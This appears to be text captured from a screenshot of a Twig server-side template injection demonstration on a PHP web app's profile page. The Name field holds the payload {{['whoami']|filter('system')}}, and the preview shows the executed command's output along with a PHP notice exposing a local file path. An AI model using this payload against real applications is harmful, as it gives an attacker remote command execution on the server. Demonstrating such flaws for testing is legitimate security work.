 {{['whoami']|filter('system')}}
HACKER
FOLLOW
MESSAGE
Overview
Email
test@a
Username
test
Name
{{['whoami']|filter('system')}}
Update
Preview
Hello { desktop-9qrotni\thanhdat <br /> <b>Notice</b>: Array to string conversion in <b>C:\xampp-
php7\htdocs\web\src\vendor\twig\twig\src\Environment.php(418) : eval()'d code</b> on line <b>38</b><br /> Array } !